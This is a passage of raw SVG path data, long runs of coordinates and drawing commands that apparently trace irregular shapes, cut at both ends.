4-1v-4h-5c-.125-3.375-.125-3.375 0-7l2-2h3l-1 5h2v2l4-1v-3l-2-1v-4h2l1-3 6-1v-3h-2v-3h-4v-4l5 1v3h4v-3h-3v-5l9-2v-4c1.938.313 1.938.313 4 1l1 3-2.5 1.875L71 267v2l1-2c3.363.56 5.991 1.418 9 3q-.467-2.376-.937-4.75l-.528-2.672c-.459-2.21-.968-4.393-1.535-6.578l-3 2c-3.187.125-3.187.125-6 0v-2h-3v3h-4v-3l-2 4h-4l-1 2 6 1-1 4-5-1v-2l-3 1-1 3h-2c-.286-8.571-.286-8.571 2-12l-4 2 1 4h-2c-2.415-4.226-3.433-7.126-3-12l1-3c-.422-2.811-1.1-5.299-2-8h2l-1-5h-3v-4l5 1v2h3l-2-1c-.594-2.649-.742-5.292-1-8l3-1c1.196-1.692 1.196-1.692 1-4a216 216 0 0 0-3.719-4.14C42.87 211.358 42.548 207.14 42 203c-2.51 1.255-2.871 2.5-4 5-3.212-2.498-6.175-5.07-9-8l2-4h2v-2l-3 1-3-2 .063 3.313C27 200 27 200 26 203h-6l-1-7-2 6-5-1-2-7H5l1-4c5.084-.88 8.464-1.427 13 1.125 1.963 1.05 1.963 1.05 4.125.688 2.237-.769 2.237-.769 3.875-3.813 5.198-2.572 10.27-3.366 16-3v-6h10l1-2h-2c0-9 0-9 .25-12.062.07-3.057.07-3.057-2.25-4.813L48 159v6l-4 1-1-3-3 1-.812-1.812C38 160.002 36.904 158.587 35 157h-2v-6l-4-1 2 7-5 2 1 2-7 1 2-5h2v-2h-3v-3h2l1-3c1.563-1.687 1.563-1.687 3-3l-4-1 1-2c2.285-.414 2.285-.414 5.063-.625l2.785-.227L34 142v-3a380 380 0 0 0-4.25-.562l-2.39-.317c-2.365-.121-4.111.183-6.36.879v4c-2.75 1.188-2.75 1.188-6 2-2.375-1.062-2.375-1.062-4-3-.25-2.562-.25-2.562 0-5v-2q.47-2.007 1-4h3l1 5h5v-2l2-1-1-2h2l.125-1.875C25 127 25 127 27.625 125.563c4.508-.752 6.374.356 10.375 2.437v2l6-1 1-3 8-1c-3.325-1.108-5.622-.845-9 0l-.875-3.312c-.944-3.728-.944-3.728-3.125-6.688l2-2h3v2l8 1 .375-1.937L54 112l2-1v-3l7 1-1-3-2-1-1-5c-2.709-1.354-5.01-1.065-8-1l-1 2c-2.562.625-2.562.625-5 1v5l2.75-.125c3.128.12 4.636.516 7.25 2.125v2c-3.371 1.498-5.204 2-9 2l-1-3h-8v4h-2l-.312 2.375C34 119 34 119 31 121l-3-1v-3l4 1v-5h-3v3l-3 1v-8c4.229-4 4.229-4 8-4l.188-2.312C35 100 35 100 37.188 98.312c7.531-3.514 7.531-3.514 11.187-2.937L50 96l-.125-2.375C50 91 50 91 52 89h3v-6l-4-1c-.24-4.087.577-7.177 2-11l7 1-2-4c-3.488.77-3.488.77-7 2l-1 3-2 2c-.458 1.972-.458 1.972-.625 4.125L47 83h2c-.184 1.89-.184 1.89-1 4-2.285 1.047-2.285 1.047-5.062 1.75l-2.786.734L38 90v-2h-3l1 9c-3.51 0-6.565-.375-10-1l-1 3-8-1v-6l-5-1-1-4 5-1v-2l5 1v-2c3.01-.934 3.867-1.044 7 0l1-3 7 1 1-3-1-2-3 3-3-4h2l-2-3-2.687 1c-3.022.912-5.197 1.183-8.313 1-1.125-2.312-1.125-2.312-2-5 2-3 2-3 3.828-3.684 2.342-.34 4.556-.413 6.922-.379l2.422.028L32 65v2l-6 2c2.928.976 4.956 1.082 8 1l1 3v-4c3.317-1.422 6.442-2.39 10-3l-1-9-2 4h-2l-.437-2.75c-.427-2.465-.914-4.838-1.563-7.25 1.813-.625 1.813-.625 4-1l3 2 3-5h-2l-1-4 1.875-.312c2.49-.563 2.49-.563 4.125-3.688h2l1 2a78 78 0 0 0 5 2v2c2-.791 2-.791 4-2l1-3h2l1-2h2v2l4 1v-9h-7c-1.062-1.875-1.062-1.875-2-4l1-2h2l1-5h5l2 5h3l-1 4h-2l3 9 6-1-1.5-2.562C81 32 81 32 81.125 28.5c-.171-4.792-1.84-6.133-5.125-9.5 2.134-4.268 3.643-5.324 8-7 1.344-2.017 1.344-2.017 2-4 2 2 2 2 2.23 4.348l-.043 2.714-.019 2.723C88 20 88 20 87 21l2.875 1.875C93 25 93 25 95 27l1-2h5l1 5c-3.75 3-3.75 3-6 3v2c2.94-.184 2.94-.184 6-1 1.15-1.967 1.15-1.967 2-4 1.938-.937 1.938-.937 4-1 1.75 1.438 1.75 1.438 3 3l1-6-6 1-1-4 3-1-1-3-2-1c.875-4.75.875-4.75 2-7 2.438.375 2.438.375 5 1l1 2 1.828-.254 2.422-.309 2.39-.316c2.365-.121 4.111.183 6.36.879v-2l2.375-.375c2.766-.416 2.766-.416 4.625-2.625l3 2 1-2h4l-1 4h-2l1 6-2 1 5 2-3 1v2l1.75-.625c2.77-.462 3.896.196 6.25 1.625l1-4c6.4.492 6.4.492 9.438 3.063L159 27c-1.255 2.51-2.5 2.871-5 4 .25 4.05.25 4.05 1 8 1.836 1.544 1.836 1.544 4 2l2 1-1-5 3-2c1.219-3.557 1.219-3.557 2-7l-1.937-1c-3.118-3.023-2.783-5.737-3.063-10l-2.3.473-3.012.59-2.989.597C149 19 149 19 146 18l1-8h-2V8c4.944-1.978 8.752-2.344 14-2 3 2 3 2 3.688 4.125L163 12h6l1 4 7-3-1-1.75C175 9 175 9 175 5l4 1v2l3.438 1.25C186 11 186 11 186.938 13.188L187 15l-6 1 .688 2.813C182 22 182 22 180.563 23.875L179 25l6-1 1-4h3c.736 6.991.736 6.991-1.371 9.879a726 726 0 0 1-3.36 3.445c-1.628 1.783-1.628 1.783-1.144 5.114L184 41c2.973.323 2.973.323 4.625-1.375 1.457-1.592 1.457-1.592 2.375-3.625l-4 1-1-5c5.625-4 5.625-4 9-4l.313 1.938L196 32l3 1c-.625 11.106-.625 11.106-4 15h-3q.465 2.407.938 4.813l.527 2.707c.512 2.594.512 2.594 1.535 5.48l3-1-1.437-1.062c-2.242-2.78-2.234-5.452-2.563-8.938 2.375-1.562 2.375-1.562 5-3l2 1v2l6-1-.625-1.75c-.462-2.77.196-3.896 1.625-6.25 1.938.563 1.938.563 4 2 .75 3.625.75 3.625 1 7h-2l1 4h3l1-2 1 1c1.427.287 2.868.505 4.313.688l2.363.324c2.643-.014 4.078-.67 6.324-2.012l-.98-1.687c-1.152-2.611-1.32-4.47-1.333-7.313l-.05-2.562c.44-2.949 1.277-4.328 3.363-6.438h3v3l2.117.586 2.758.789 2.742.773C244 40 244 40 246 42c1.438 3.188 1.438 3.188 2 7-1.239 2.72-2.827 4.946-5 7h-2l-1 5 1.688-1c2.615-1.131 4.493-1.157 7.312-1l-2 3c2.647 1.46 3.894 2 7 2l1 6h-2v2h-3v2c3.41-.787 6.689-1.871 10-3l1-5c1.938.313 1.938.313 4 1l1 3 1-4c-3.978-.733-3.978-.733-8-1 1.443-3.366 3.333-5.51 6-8l2 1v3l4-1-1.062-2.312C269 55 269 55 270 52v2h2v-2c4.41-1.102 8.484-1.077 13-1v-3a88 88 0 0 1 5-1c1 1 1 1 1.063 4.063L291 54l2.527-1.383c10.336-5.28 10.336-5.28 15.786-3.992L313 50l.867-1.953C315 46 315 46 317.125 45.25L319 45c.575-3.735 1-7.213 1-11l-2.875.188L314 34l-2-3h8v-2h4l-.562-2.375C323 24 323 24 324 22a134 134 0 0 1 6-3l-5-1v-2l9-1v4l3-1c1.219-2.504 1.219-2.504 2-5 2.313-.312 2.313-.312 5 0 1.819 2.383 3 3.958 3 7h2v9h-2v-3l-3 1 2 6 5-1 .375-1.812C352 28 352 28 354 25c3.125-.187 3.125-.187 6 0l1-3c3.224-2.15 4.267-2.383 8-2 2 2 2 2 2.125 4.625L371 27h2l.113-2.336.2-3.039.175-3.023L374 16c3.715-2.477 5.61-2.549 10-2 1.938 2.5 1.938 2.5 3 5 2.565-2.565 2.54-4.477 3-8l5-1v2l2-1c2.85-.124 5.358-.17 8.125.563 2.26.527 3.69.14 5.875-.563V9h2l-1 4 2.875-2C418 9 418 9 420 9l1-2c5.875 3.875 5.875 3.875 7 5-.187 3.375-.187 3.375-1 7a167 167 0 0 1-4 3c-1.288 3.59-1.288 3.59-2 7l1.688-1.062c2.884-1.17 4.344-.7 7.312.062h5v-2l-2.437-.75C430 24 430 24 429.188 21.875L429 20l2-1-1-1c-.141-2.67-.042-5.324 0-8l2.125.656C437.968 12.371 442.916 13.344 449 13v2l3.25-1c6.359-1.696 6.359-1.696 9.75 0l-1 2 8-1-2-2 2.117-.84 2.758-1.098 2.742-1.09c2.344-.921 2.344-.921 4.383-1.972l3 2c.188 2.625.188 2.625 0 5l-6 2v3l3.938.438c3.937.437 3.937.437 5.062 1.562.04 2 .043 4 0 6l2.188-.937c2.615-.989 5.063-1.592 7.812-2.063l-2-5 7 1c.566-4.814-1.174-7.203-4-11 2.219-2.44 3.995-3.86 7.313-4.324 4.08.118 6.717.504 9.89 3.187 1.73 1.979 3.308 3.973 4.797 6.137l1.313-3.437L521 8c3.638-1.213 6.177-1.395 10-1 3.16 2.541 4.715 4.146 6 8l2 1-2 6h14c-1 5-1 5-2 7a78 78 0 0 1-5 2h8l2-4c2.875.25 2.875.25 6 1 1.25 1.688 1.25 1.688 2 4l1.125 3.25L564 38l5-2-6-2-1-7h-3l-1-3c-1.5-1.667-1.5-1.667-3-3l3-1 .938-2.812c1.202-3.61 1.896-5.077 5.062-7.188 4.487-.587 8.653-.215 13 1v5l2.688-1.562c3.512-1.525 4.76-1.587 8.312-.438l-1-4 4-1-1 4h3l.25-1.875C594 9 594 9 596.063 7.75L598 7l-2-3zm-95 7 1 2 2-1zm-377.25 6.438c-2.855 1.622-3.735 1.728-6.875 1.624-3.938-.43-3.938-.43-6.875 1.938l4 3-1 7 4-1v-2l3 1 1-5 2.117-.367 2.758-.508 2.742-.492c2.548-.463 2.548-.463 4.383-2.633h-2l-1-3c-2.763-1.382-3.627-1.238-6.25.438M409 15l1 3 1-3zm31 0c-.9 2.522-1.194 3.573-.062 6.063L441 23v3l-3 1 1 3h3v-3l7 1 1-3 8 1c-.447-4.479-.447-4.479-3-8-2.963.395-5.383 1.598-8 3l-1-5zm135 4-2 3 3 1v2l-4-2-1.375 1.5C569 26 569 26 567 26l-2 5c2.45.875 3.634 1.129 6.125.25 2.167-1.27 2.167-1.27 3.875-4.25 2.625-1.187 2.625-1.187 5-2l1 2 2-1c.73-2.314 1.401-4.648 2-7q-2.437-.118-4.875-.187l-2.742-.106zm-59.312.5c-2.633.49-5.018.576-7.688.5l-1 7h-3v-3h-3v4h3v2h2v-2h3v4c1.975-.348 1.975-.348 4-1l1-2 1 4-5 2v3a93 93 0 0 1-1 4h2v-2l1.875-.437c2.158-.495 2.158-.495 4.125-1.563l-.125-2.875C517 32 517 32 519 30c2.625-.625 2.625-.625 5-1l2-6-4-1c-.553 2.076-1 3.844-1 6l-3-2 1-1.812c1.208-2.242 1.208-2.242 1-5.188-2.069-.07-2.069-.07-4.312.5M469 22l-1 4h8v-3zM82 23l1 2 1-2zm449 1-1 3 3-1v-2zM68 27l1 3h2l-1-3zm306 0 1 2 2-1zm-205 1-1 3h3l1-3zm197 0 1 2Zm41 2-2.5-.062c-2.573-.224-2.573-.224-4.062 1.625L399 33c-2.125-.125-2.125-.125-4-1l-1-3-2 1v3h-5l.938 2.125c1.096 2.967 1.583 5.757 2.062 8.875q3.187.754 6.375 1.5l3.586.844c2.847.726 2.847.726 5.039.656.36-3.786.36-3.786-1.125-5.75-2.645-1.763-4.77-1.457-7.875-1.25v-3l5-1 1-3 10 2v5c-3 2.313-3 2.313-6 4l1 2h4l1-4 4 1v5l2-1c.658-3.03.658-3.03 1-6l-3-1c-1-3-1-3 0-6l-4-1-1-5c-1.462-.092-1.462-.092-4 2m-293-1 1 2Zm258 1-2 4h2l1-4zm150 0-1 2h-2v2l1.938 1.875c2.096 2.16 2.646 3.213 3.062 6.125 4.046.37 4.046.37 7-2l-1-5 1.875.625L534 36l2-2c-.319-2.108-.319-2.108-1-4h-6l-1 3zm-90 1v2l3-1zm155 0-3 2v2l5 1 .148 1.898.227 2.477c.07.812.14 1.624.21 2.46.244 2.368.244 2.368 2.415 4.165a210 210 0 0 0 2.563-3.312l1.44-1.864L597 40l-1-3-2.875-.937c-3.398-1.156-4.32-2.053-6.125-5.063m-469 2c-.685 1.888-.685 1.888-1.125 4.063l-.508 2.222L116 41h4l1-4h-2l3-5c-2.075-.15-2.075-.15-4 1m55-1 1 5h1v-5zm251 1v3l3-3zm-77 2-1 4 3 1-2.5 1.438L344 43v1c6.313.376 6.313.376 12-2l-1.25-1.25a186 186 0 0 1-3.812-3.937c-1.74-2.04-1.74-2.04-3.938-1.813m24 0 1 5h4v-4zm248 0 1 3 3-1-1-2zm71-1-2 1v2l4-2zm-146 6v3c1.837.772 1.837.772 4 1 1.917-1.083 1.917-1.083 3-3-.228-2.163-.228-2.163-1-4-2.823 0-3.94 1.146-6 3m210-2-1 3 4 1 2-3zm-586 2c-.28 2.939-.28 2.939 1.188 4.75 1.819 1.548 1.819 1.548 4.5.938L176 45c-2.353-2.724-4.625-3.814-8-5m213 0v2h3l2 4c1.542-1.375 1.542-1.375 3-3v-2zm159 0 1 3 2-1v-2zm-430.125 2.938c-1.987 1.72-1.987 1.72-1.875 3.062l-3 1 2 4h2l1 4c.7-3.153 1-5.727 1-9l2-1c.652-2.025.652-2.025 1-4-2.233-.225-2.233-.225-4.125 1.938M601 41v2l5 1-1-3zM76 42l1 4 1-2zm415.375 2.5L489 47l8-1-1-4c-2.363-.23-2.363-.23-4.625 2.5M118 43l-1.437 3.375c-.816 1.892-1.642 3.782-2.563 5.625h8l1-7zm-4 1 1 2Zm411 0v2l2-1zm-4 1v4l3 1 2-1v-2h-3zm63 0 1 2 1-2zm351 0 2 2v-2zM86 46v3l3-1zm43 0c-1.573 2.842-1.573 2.842-2 6l-4 2v11c3.488-.77 3.488-.77 7-2l1-3h-4v-2h2v-3h5l-4-9zm198 0-2 3c5.36 2.413 5.36 2.413 11 4 1.011-3.05 1.011-3.05 0-6-2.126-.467-2.126-.467-4.562-.625l-2.504-.227zm140 0-2 3 5-1v-2zm44 0v4l5 2 1-3h2v-3zm-114 1 1 4 1-3zm13 1-2 4 7-1v-3l-3 2v-2zm50 0-.875 1.938C458 52 458 52 456 53l3 4 6-2c-1.25-3.653-1.671-4.78-5-7m321 0-2 3 3 1 1 2 2-1c-1.309-3.122-1.309-3.122-4-5m-432 1-1 3 3-1v-2zm237-1-3 3h3zM72 50l.5 1.813C73 54 73 54 73 57c-2.5 2.688-2.5 2.688-5 5l5 1 1 6-4-1v3h-2l.938 1.625C70.178 75.398 70.59 78 71 81h3v-2l4-1v-6l9 2c-1.226-2.08-1.226-2.08-3-4h-4l-1-6c3.928-2.777 6.531-3.345 11.313-3.187l3.238.082L96 61v-2l5-2-1-3 4-1v-3c-4.479.447-4.479.447-8 3l-3-2-1 5-1.687-.625c-2.393-.592-2.393-.592-4.813.625-2.753 1.101-3.78 1.008-6.5 0v2h-2l1-6zm108 1c-.652 2.025-.652 2.025-1 4 2.925.224 2.925.224 5-1v-4c-2.075-.15-2.075-.15-4 1m8-1-1 5h5a159 159 0 0 0-3-5zm364 0v2l2-1zm61 0 1 2Zm-257 1-2 3h4l-1-3zm-203 1 1 2Zm55 0-1 2 3-1zm109 1 1 2h2l-.125 2.875c-.225 3.227-.225 3.227 2.125 5.125l5-2v-5l-3-1-1-2zm12 0-2 3 4-2zm278 1-1 3c-2.933 1.592-4.832 2.003-8.187 1.938L595 59l-2 3 3 2-1 4h-4l-1 3 11 2c2.136-3.204 2.231-4.02 2.125-7.687l-.055-2.45L603 61l6 1c.8 3.287 1.097 4.71 0 8l7 3 2-2c-2.113-4.708-2.113-4.708-6-8-.73-2.164-.73-2.164-1.187-4.625-.16-.817-.318-1.635-.481-2.477L610 54zm208 1 1 7 4-2-1-6c-2.075-.15-2.075-.15-4 1m-528 0-1 4 2 1v-5zm-176 2 .188 2.313c-.227 3.25-.989 3.488-3.188 5.687-.25 2.626-.25 2.626 0 5l-2 1 1 3 3-1-1-4h2l.875-2.437C113 64 113 64 115 63v-3h2v-3zm331 0-4 5 8-1v2l-2 1 1.938.375L448 65l1 2 6-3-1-5-3.812-.062-2.145-.036c-2.246.015-2.246.015-5.043 1.098zm308-1c-3.125 1.635-3.125 1.635-3.687 4.125L746 62l7-1v-3zm-609 2-1 2 1 2-3-1v2l-3 1 1 3h3l1 4c.687-2.49 1-4.379 1-7 1.5-1.687 1.5-1.687 3-3zm3 1 1 2Zm71 0 2 2 3-1zm19 0 2 6h2l1-5zm338 .813c-3.058.98-3.058.98-5 3.187l-3 1 1 2h8l1-5 3-1c-2.104-1.33-2.104-1.33-5-.187M583 60l1 5h2v-4zm80.438 1.25c-1.861 1.888-1.861 1.888-1.438 5.75l5 2-1-9c-1.203-.104-1.203-.104-2.562 1.25M202 60l-3 1 2 4h2l1-4zm-50 2-1 2h2zm27 0c-2.166 1.665-2.166 1.665-4 4 .14 2.707.14 2.707 1 5l.938-1.937C178 67 178 67 179 66c3.722-.294 4.778-.148 8 2l-2 1 1 3 2-1v-2h4v-2l2 1 1 3 5-1-1-2h-3l-1-3-3.5.188c-4.712.025-8.196-1.343-12.5-3.188m366 0-1 3h2zm-85 1 1 2 2-1zm41 0-1 5h3l-1-3 3 1v-2zm-267 1 1 2Zm51 1 1 2Zm209 0-.25 1.875C493 69 493 69 490.938 70.25L489 71l1 2 1.875-.937L496 70v-5zm-288 1 1 2Zm27 0 1 3Zm308-1-3 2 1 3 3-3zm-318 2 1 2Zm309 0-1 3 4 1 1-4zm203 0c-3.183 1.872-3.183 1.872-6 4l1 6h3l1 3 2-1v-4h5l-1 4 3 1 2 3 2-2 3-1c.733-2.015.733-2.015 1-4-3.868-1.875-3.868-1.875-8-1v-2l3-1c.733-2.015.733-2.015 1-4l-1.863.035-2.45.028-2.425.035C738 68 738 68 735 67m-619 0c-2.14 1.78-2.14 1.78-2.437 4C113 73 113 73 110 75l7-1v2h2v-3h2v-2l-3-1zm592 3 1 3c2.537-1.355 2.537-1.355 5-3v-2c-2.463 0-3.852.855-6 2m-429-3v2l-3.875.25c-2.178.209-2.178.209-4.125.75-1.59 1.92-1.59 1.92-2 4l2 2v-2l2.688-.25c3.725-.843 5.521-2.206 8.312-4.75h-2zm67 4v3h6v-2h-2v-2c-2.075-.15-2.075-.15-4 1m555-1-1 3 7-2v-1zM99 71v2l2-1zm25-1-1 4 6 2 4-4-5-1v2h-3zm650 1c-1.542 1.375-1.542 1.375-3 3v2l4-1zm-533 1-1 2 2 3 3-1v-2h-3zm75 0v3h3l-1-3zm247 0v2h2v-2zm27 0c-.296 5.322-.296 5.322 2 10l3-8h-4zm236 0 1 2 1-2zm-180 1 1 2c2.527.656 2.527.656 5 1l1-3c-3.01-.934-3.867-1.044-7 0M61.813 75.5l-2.168.844L58 77v3l9-1 2-5c-2.953 0-4.49.439-7.187 1.5M181 75l-2 2 4-1zm294 0-2 2 4-1zm423 0 .938 1.875L901 81l3 1 2 2 2-6-3.437-.375L901 77l-1-2zm-710 1 2 3h2l1-3zm582 0-1 5h2v-5zm-216 1v2h2l-1 4h3l1 2h5c-2.946-5.083-2.946-5.083-7.812-7.937zm292 0 1 4 1-4zm-282 1-1 3h3l1-3zm20 0-2 4h2l1-4zm96 2v3h-3v2h2v3l2-1c.658-3.03.658-3.03 1-6l2.875.563c3.024.724 3.024.724 5.125-.563l-1-3c-5.02-.503-5.02-.503-9 2m30-2c-2.6 3.9-2.15 7.474-2 12l4-1h-2v-2l2-1v-2l5-1-1-5zm-399 1 1 2Zm415 0 3 4-1-4zm-509 1 1 2h2v-2zm606 0v2l-2 1c1.375 1.542 1.375 1.542 3 3h2c-.344-2.473-.344-2.473-1-5zm44 0-1 5 3 1-1-6zM78 81c-1.625 1.121-1.625 1.121-3 3-.25 3.125-.25 3.125 0 6h2l1-2 3 1c2.248-2.052 3.002-3.007 4-6h-6zm555 0-1.437 1.5C630 84 630 84 628 84v2l6 1v-6zm32 0v3l-2 1 3 1v3h2v6c2.473-.344 2.473-.344 5-1l1-2h-2v-2l3-1-2.375-1.875C670.61 85.494 668.827 83.827 667 82zm173 0 1 2ZM66 82v2l3-1zm84 0v2l5 2 1-4c-3-1.333-3-1.333-6 0m43 0 1 2h2v-2zm355 0v3l4-1h-2v-2zm244 0-1 3 5 1zm-227 1 1 2h2v-2zm205 0c-2.277 2.815-2.277 2.815-2 6h7l-1-2h-2l-1-4zm35 0v3l6 3-1-5zm11 0-1 4h4l1-4zm-635 1v2h2v-2zm348 0v3l2-1zm25 0v2l2-1zm23 0 2 2v-2zm-56 1 2 2 1-2zm204 0-2 4 3 2-2 6h2l1 2 1-2-1-3 3-1v-2l2-1h-2l-1-4zm130-1-3 3h2l-1 5 7-2c-.781-2.496-.781-2.496-2-5zm-471 2 3 2 2-1zm263 0 1 3c2.883 1.183 2.883 1.183 6 2l3 1c-.503-2.014-.503-2.014-2-4-3.898-1.458-3.898-1.458-8-2m254 0-1 5 3-1 1-3zM90 88c1.249 1.583 1.249 1.583 3 3h4v-2zm484 0 1 2Zm294 0c-.783 1.792-.783 1.792-1 4 1.352 2.248 1.352 2.248 3 4l2-1v-6zm-691 1v3h2l-1-3zm506 0v2l3-1zm-73 1 2 2v-2zm-413 1-2 3h3l-1 3h2c1.011-3.05 1.011-3.05 0-6zm95 0v3l6 2 1-3h-3v-2zm281 0-2 3 4-2zM65 90v2h-7v5l2-.75c4.38-.365 7.28 1.599 11 3.75v-3h-3l-.375-2.937L67 91zm109 3v4c2.915-1.074 4.778-1.778 7-4-2.667-1.333-4.167-.671-7 0m338 0-2 4 6-1v-3zm91 1-1 3-3 1v2h3l1 4h2v-2h-2l1-8zm56 0 1 2ZM90.375 96.25c-1.599 1.65-1.599 1.65-1.312 3.813 1.198 2.475 2.421 2.963 4.937 3.937v-3l2-1h-2l-1-5c-1.21-.102-1.21-.102-2.625 1.25M145 95l-1 2h2zm613 0v3l3-1-1-2zm-500 2v3l2-1zm314 0-1.687 1.875C568 101 568 101 565.313 102.063L563 103l-1 3c4.457-.262 6.515-.577 9.938-3.562.68-.805 1.36-1.61 2.062-2.438zm8 0 1 2 1-2zm91 0c-1.333 2.667-.671 4.167 0 7h2v-2h2l1-4zm-494 1-1 3 5-1zm269 0 1 2Zm-336 0-3 2h2v7h2v2l6-2-2-4h-2v-2h-2zm485 2v2h3l1 2 2-2h-2l-1-2zm295-1-2 1v2h3zm-300 1-3 2 5 2zm-365 2v2l3 1v-3zm405 0v2l2-1zm92 0-1 3h2zm-184 2 1 2h2v-2zm109 1-1 4c1.837.772 1.837.772 4 1 1.772-1.354 1.772-1.354 3-3-2.815-2.277-2.815-2.277-6-2m71 0 1 3 2-3zm-554 1 4 3-1-3zm458 0v1h5v-1zm57 1v3l3 1 2-5c-2.925-.224-2.925-.224-5 1m10-1-2 5 3 1v6h1v-5h2l-1-4 3-1-1-2h-2v2h-2zm18 0 4 1Zm-620 1 1 2Zm469 0-2 2 5-1zm-421 1 2 2 1-2zm-47 1v2l4-1zm62 0 1 4Zm381 0v3l4-2zm171 0v2l5 1v3h3l1-2 3-1-2.937-.875C708 110 708 110 707 108c-2.21-.105-2.21-.105-5 1m-588 1-1 2h2zm55 0 1 2Zm180-1-2 2h3zm239 5-1 3 3 1c3.163-1.581 5.63-3.381 8-6l1 3 1-4c-4.964-.292-8.037-.147-12 3m248-3v3h4l1 5c2.763-.523 5.326-1.109 8-2v-2l-2.625.25c-4.14-.307-6.092-1.806-9.375-4.25zm-727 3 1 4h2l1-6c-1.462-.092-1.462-.092-4 2m744-2-2 2 4 2zm-319 2 1 3 3-2zm296 0 1 4 2-2zm5 1 1 3 1-3zm-513 1 1 4 3-3zm537 0-1 2h3l-1 4 5 1-1-2h-2v-4zm-220 1-1 2h2zm-546 1-1 3 5 2 2-2c-2.672-2.343-2.672-2.343-6-3m122 0 2 2 1-2zm528 2c1.714 1.234 1.714 1.234 4 2 2.72-.787 2.72-.787 5-2v-2c-3.38 0-5.835.875-9 2m-609-1v2h2v-2zm697 0-1 9 3 1v-5h2l-1-2-2 1zm-461 4v2l2-1zm486 1 2 1v3l3 1 1-2-1-3zm-392 1 1 2Zm-407 0-2 1c-.656 2.527-.656 2.527-1 5h2v-4h2zm39 1 1 2Zm662 1-2 3 5 2 1-2h-2v-3zm-187 2 2 2v-2zm88 2-1 3 4-1v-2zm59 0v2h2v-2zm174 0v2l3-1zm-867 1v2h5v-2zm26 0-.687 1.938C49 136 49 136 46.375 136.75L44 137l1 2c2.025.652 2.025.652 4 1v-3h2l1-5zm490 1v3Zm349 1-1 2h2zm-535 2 1 4 3-3zm-316 1-2 5 3-1c.733-2.015.733-2.015 1-4zm735 0 1 3Zm92 1v4l3-2v-2zm-814.625 3.5L50 143l3 4 3-2-1-5c-2.124-.226-2.124-.226-3.625 1.5M503 140l2 3v-3zm65 1 1 2Zm220 0v3l3-1v-2zm-750 3-2 3c.802 2.671.802 2.671 2 5h2v-2l4-1c.21-2.089.21-2.089-1.312-3.625-1.713-1.69-1.713-1.69-4.688-1.375m818-2v2l-3 1 5 1zm20 6 2 2v-2zm13 0v3Zm-18 2 2 2 2-2zm19 2c-1.36 3.942-1.36 3.942-2 8 1.692 3.331 1.692 3.331 4 6l1 3 4-1-2-1v-3l3-1 1 2 1-6h-6l-1-2 2-1h-3v-4zm-848 1v2h-2l1 4 4-2-1-4zm812 0-1 2 3-1zm-792 2 2 1c.625 2.063.625 2.063 1 4l2-5zm773 0c.348 1.975.348 1.975 1 4l2 1v-5zm-745 1 1 3Zm776 7v2h-2v2l11 1 1-2c-3.73-2.034-5.67-3-10-3m-223 2 1 2Zm-588 1v2l2-1zm50 0-1 4 5 1-1-3h-2zm814 4v2l3 1 2-4c-2.925-.224-2.925-.224-5 1m-53 0 1 4 2-2zm-756 2 1 2Zm723 1-1 2 3 1v-3zm-722 1 1 3v-3zm692 1 1 2Zm59 2v3Zm65 0 1 4v-4zm-850 1-1 3 4 1v-3zm772 3 1 2 1-2zm80 2-1 2 3-1zm-828 3v2h2v-2zm772 0 1 3Zm-59 1-1 3h4v-3zm-774 1 1 4 1-4zm59.313 2.5L98 192l3 1 3-2v-2c-3.003-.332-3.003-.332-4.687 1.5M45 190l4 1Zm833 1-1 5 6 1 1-2-5-1zm-817 1-2 3 5 4c1.46-2.647 2-3.894 2-7-2.416-.25-2.416-.25-5 0m811 0v2h-6c-.826 2.892-1 4.887-1 8v2h5l-.312 2.75c-.028 3.447-.028 3.447 2.812 5.625L875 214l-.035-2.195c-.048-5.095.197-9.776 1.035-14.805-.369-2.769-.369-2.769-1-5zm-824 3 1 2Zm21 1-1 5h2l-1 3-5 1v2c2.906 1.257 4.796 2 8 2l-1-7 1 3h2l2-4h-4v-5zm-27 1v2l-4 1c3.91 1.47 3.91 1.47 8 2l-.187 2.063c.246 3.856 1.545 6.448 3.187 9.937l3-1c-.071-7.183-.071-7.183-2.75-13.625-2.455-1.5-4.402-2.059-7.25-2.375m847 9v3Zm-36 1v4h2v-4zm-796 3v3l2-1zm478 0 1 2Zm319 2-1 3c-1.926.695-1.926.695-4.312 1.125l-2.364.445L844 217a231 231 0 0 0-4 1l-1 6h9l2-4 1 5h2v3h-2l1 5h2c1.765-3.088 2-4.233 2-8l3-1c.393-4.449-.847-7.142-3-11h2l1 2-1-4c-2.075-.15-2.075-.15-4 1m-779 1-1 7h2v-4l4 1v-4zm800 1v1h5v-1zm-761 1-1 2 3-1zm304 4-1 2h2zm-347 1 3 2v-2zm-2 1v3c-2.639 1.414-5.071 2.372-8 3v-2h-6c-1.073 3.22-.8 3.902 0 7l-1 2 4 3 1-2c2.066-.414 2.066-.414 4.563-.625l2.503-.227L68 234v2l7 1v-3h4l-1-11-1 2-7-1zm353 0 1 3Zm377 0v2h3v-2zm16 1-1 3 3 1v-4zm78 0-1 5h-12l-1 3 2 2v-2h2v2c3.003.332 3.003.332 4.688-1.5L889 229v2c4.957-1.24 7.117-2.786 10-7l-1-2zm-87 0-4 2h5zm-386 2-1 2h2zm-276 6v2l2-1zm39 0 1 4 1-3zm194 0 1 2Zm521 1c.574 3.871 2.487 6.082 5 9l3-1-2-4h-2v-2h-2v-2zm-8 2 1 2Zm-776 1 1 2Zm617 1v2l3-1zm-585 1-1 2 5-1zm677 0v4h2v-4zm6 0c-.783 1.792-.783 1.792-1 4 1.352 2.248 1.352 2.248 3 4 0-3.767-.235-4.912-2-8m-485 2v2l5 1v-2zm394 1v2h6l-1-2zm156 0c-2.02.766-2.02.766-4.125 1.938-1.279.68-2.558 1.36-3.875 2.062v10c2.473-.344 2.473-.344 5-1l1-2 3-1 1-9zm35 1 2 2v-2zm-125 2-1 2 5 2v-2zm106 1c1.125 3.778 1.125 3.778 4.063 6.188L916 250l1 2h2c-1 3-1 3-3 5l-1 3c1.812 2.062 1.812 2.062 4 4h3v-2h2l1 3 3 1 2 3h2l-.062-3.375C932 262 932 262 933 260h3l2-7-5-1v2h-4v3h-3v-2l-3 1-1-3 4-2-2-4h-6l-.75-1.937c-1.064-2.22-1.064-2.22-3.25-2.875-2.072-.373-2.072-.373-4 .812m-826 0-1 5 5 1-1-5zm-9 1 1 2Zm101 1 1 2Zm192 0v1l6 1v-2zm562 1v3h2v-3zm-875 1 1 2 2-1zm19-1-4 3h5zm215 1 1 2Zm510 0 2 2v-2zm-708 1 1 2Zm718 0v2h2v-2zm-756 1-1 2 3-1zm758 1c.64 2.032.64 2.032 2 4 3.147.994 5.666 1 9 